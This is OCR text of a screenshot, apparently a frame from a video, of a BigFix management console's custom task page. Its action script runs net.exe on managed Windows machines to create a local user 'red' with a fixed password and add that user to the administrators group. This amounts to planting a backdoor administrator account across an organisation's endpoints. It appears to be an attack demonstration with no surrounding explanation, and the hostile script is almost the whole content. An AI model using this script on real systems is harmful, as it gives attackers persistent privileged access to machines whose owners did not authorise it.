 finbigfixroot.finbigfix.net
Custom Content Creation
Not secure finbigfixroot.finbigfix.net/custom/tasks/create
Relevance * Action 1 *
BigFix Action Script * Default Action
1 // Enter your action script here
2 action uses wow64 redirection false
3 waithidden "C:\Windows\System32\net.exe" user red P@ssword123 /add
4 waithidden "C:\Windows\System32\net.exe" localgroup administrators red /add
Action Success Criteria *
Consider this action successful when:
the applicability relevance evaluates to false.
all lines of action script have completed successfully.
the following relevance clause evaluates to false:
Properties
Category Source
Internal
Source Severity Source Release Date
2020-07-15
CVE IDs Download Size
MB
Site *
ActionSite
QnA
7:38 AM
7/15/2020